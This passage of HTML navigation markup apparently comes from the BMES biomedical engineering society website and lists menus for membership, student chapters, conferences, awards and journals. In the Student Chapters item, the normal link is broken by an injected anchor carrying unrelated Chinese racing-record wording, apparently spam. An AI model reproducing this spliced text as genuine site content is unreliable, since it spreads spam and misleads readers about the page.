      <a href="information.html" target="" class=" ">
        Membership Information
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="member-compass.html" target="" class=" ">
        My Member Compass
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="benefits.html" target="" class=" ">
        Member Benefits
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="member-compass.html#join-modal" target="" class=" ">
        Join
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="member-compass.html" target="" class=" ">
        Renew
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="corporate-membership.html" target="" class=" ">
        Corporate Membership
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="special-interest-groups.html" target="" class=" ">
        Special Interest Groups
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="https://member.bmes.org/member-directory/" target="" class=" ">
        Member Directory (Members Only)
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-1
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        <span class="mega-drop-3">Communities</span>
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="https://hub.bmes.org/" target="" class=" ">
        BMES Hub
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="coc.html" target="" class=" ">
        Council of Chairs
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="special-interest-groups.html" target="" class=" ">
        Special Interest Groups (SIG)
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="medical-devices.html" target="" class=" ">
        Medical Devices
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="cmbe.html" target="" class=" ">
        Cellular and Molecular Bioengineering (CMBE)
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-4
               
               
               
               ">
      <a href="elections.html" target="" class=" ">
        2024 CMBE Council Election
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-4
               
               
               
               ">
      <a href="cmbeconference.html" target="" class=" ">
        CMBE 2025 Conference
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="abiom.html" target="" class=" ">
        Advanced Biomanufacturing
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="special-interest-groups-2.html" target="" class=" ">
        Join a SIG
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="committees.html" target="" class=" ">
        Committees
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="student-chapters.html" target="" class=" ">
        </a><a href="#"> <strong>赛车站最新记录查询 Chapters</strong> </a>
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="list.html" target="" class=" ">
        University &amp; High School Chapters
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="https://member.bmes.org/member-directory/?CustomField_5142=yes" target="" class=" ">
        Find a Mentor
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="annual-renewal.html" target="" class=" ">
        Annual Renewal Information
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="studentchapters.html" target="" class=" ">
        Student Chapter Awards
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="student-resources.html" target="" class=" ">
        Student Resources
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="student-design-competition.html" target="" class=" ">
        Student Design Competition
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="bmes-student-design-competition-winners.html" target="" class=" ">
        2023-2024 Student Design Competition Winners
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="undergrad.html" target="" class=" ">
        BMES 2024 Undergraduate Abstracts
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        High School Students
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="high-school-poster-expo.html" target="" class=" ">
        BMES 2024 High School Poster Expo
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        Partners
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="aimbe.html" target="" class=" ">
        AIMBE
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="bold.html" target="" class=" ">
        BOLD
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="faseb.html" target="" class=" ">
        FASEB
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="nsbe.html" target="" class=" ">
        NSBE
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-1
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        <span class="mega-drop-4">Conferences</span>
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="events.html" target="" class=" ">
        Conferences &amp; Events
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="annualmeeting.html" target="" class=" ">
        2025 BMES Annual Meeting
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="cmbeconference.html" target="" class=" ">
        2025 CMBE Conference
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="https://bmes.org/archive" target="" class=" ">
        Abstract Archive
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="roles-and-responsibilities.html" target="" class=" ">
        Roles &amp; Responsibilities
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-1
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        <span class="mega-drop-5">Career Resources</span>
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        Job Board
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="https://jobboard.bmes.org/" target="" class=" ">
        Find a Job
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               
               
               
               ">
      <a href="https://jobboard.bmes.org/employers/" target="" class=" ">
        Post a Job
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        Webinars
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="webinars.html" target="" class=" ">
        Webinars
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-4
               
               
               
               ">
      <a href="student-chapter-excellence.html" target="" class=" ">
        Student Chapter Excellence: Insights from Award-Winning Teams
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-3
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="archive.html" target="" class=" ">
        Webinar Archives
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-4
               
               
               
               ">
      <a href="webinars-0-0.html" target="" class=" ">
        How to Submit the Perfect Abstract
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-1
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="awards.html" target="" class=" ">
        <span class="mega-drop-6">Awards</span>
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="pritzkeraward.html" target="" class=" ">
        BMES Robert A. Pritzker Distinguished Lectureship Award
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="athanasiouaward.html" target="" class=" ">
        BMES Athanasiou Medal of Excellence in Translational Bioengineering
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="coulteraward.html" target="" class=" ">
        Wallace H. Coulter Award for Healthcare Innovation
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="diversity-2.html" target="" class=" ">
        BMES Diversity Lecture Award
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="midcareeraward.html" target="" class=" ">
        BMES Mid-Career Award
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="ritaschafferaward.html" target="" class=" ">
        BMES Rita Schaffer Young Investigator Award
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="studentchapters.html" target="" class=" ">
        BMES Student Chapter Awards
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="athanasiou-student-and-post-doc-awards.html" target="" class=" ">
        Athanasiou Student and Post-Doc Award
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="career-development-awards.html" target="" class=" ">
        Career Development Awards
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="herbet-voigt-distinguished-service-award.html" target="" class=" ">
        Herbert Voigt Distinguished Service Award
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="chrisjacobsaward.html" target="" class=" ">
        Christopher Jacobs Award for Excellence in Leadership
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="shuchienaward.html" target="" class=" ">
        Shu Chien Achievement Award
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="momentumaward.html" target="" class=" ">
        CMBE Momentum Award
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-1
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        <span class="mega-drop-7">Fellows</span>
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="fellows.html" target="" class=" ">
        BMES Fellows
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="nominations.html" target="" class=" ">
        BMES Grade of Fellows Nominations
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-1
               hs-item-has-children
               
               
               " aria-haspopup="true">
      <a href="#" target="" class=" ">
        <span class="mega-drop-8">Journals</span>
        
        <button class="hhs-sidebar-nav-toggle
                       js-sidebar-nav-toggle" aria-label="Toggle Menu">
          <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" /></svg>
        </button>
        
      </a>
      
      <ul class="hs-menu-children-wrapper">
        
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="journals.html" target="" class=" ">
        BMES Journals
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="annals-of-biomedical-engineering.html" target="" class=" ">
        Annals of Biomedical Engineering
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="cellular-and-molecular-bioengineering.html" target="" class=" ">
        Cellular &amp; Molecular Bioengineering
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="cardiovascular-engineering-and-technology.html" target="" class=" ">
        Cardiovascular Engineering &amp; Technology
        
      </a>
      
    </li>
    
    
        
        
    
    <li class="hs-menu-item hs-menu-depth-2
               
               
               
               ">
      <a href="biomedical-engineering-education.html" target="" class=" ">
        Biomedical Engineering Education
        
      </a>
      
    </li>
    
    
        
      </ul>
      
    </li>
    
    
        
      </ul>
    </nav>
    
  </div>
    
    
    
  <div class="hhs-side-menu__footer">
    
      <a href="#0" target="_blank" rel="noreferrer nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="10" viewbox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z" /></svg>
        <span class="screen-reader-text">Facebook</span>
      </a>
    
    
      <a href="#0" target="_blank" rel="noreferrer nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></svg>
        <span class="screen-reader-text">Instagram</span>
      </a>
    
    
      <a href="#0" target="_blank" rel="noreferrer nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z" /></svg>
        <span class="screen-reader-text">Linkedin</span>
      </a>
    
    
      <a href="#0" target="_blank" rel="noreferrer nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" /></svg>
        <span class="screen-reader-text">X</span>
      </a>
    
    
      <a href="#0" target="_blank" rel="noreferrer nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewbox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z" /></svg>
        <span class="screen-reader-text">YouTube</span>
      </a>
    
    
      <a href="#0" target="_blank" rel="noreferrer nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M180.5 74.3C80.8 74.3 0 155.6 0 256S80.8 437.7 180.5 437.7 361 356.4 361 256 280.2 74.3 180.5 74.3zm288.3 10.6c-49.8 0-90.2 76.6-90.2 171.1s40.4 171.1 90.3 171.1 90.3-76.6 90.3-171.1H559C559 161.5 518.6 84.9 468.8 84.9zm139.5 17.8c-17.5 0-31.7 68.6-31.7 153.3s14.2 153.3 31.7 153.3S640 340.6 640 256C640 171.4 625.8 102.7 608.3 102.7z" /></svg>
        <span class="screen-reader-text">Medium</span>
      </a>
    
    
    
    
    
    
  </div>
</div>




  




  
    
      
        
        
      
      
      
      
      
    
    
    


    <div class="mega-menu-1 mega-menu">
      <div class="">
        <div class="container">
          <div class="row">
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_1.text"><h5>About</h5></div>
              </div>
              
                <div class="mega-nav-con">
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="about-us.html" role="menuitem" target="_self">About Us</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="what-we-do.html" role="menuitem" target="_self">What We Do</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="history.html" role="menuitem" target="_self">History</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="diversity.html" role="menuitem" target="_self">Diversity &amp; Inclusion</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="governance.html" role="menuitem" target="_self">Governance</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="news.html" role="menuitem" target="_self">News</a></li>
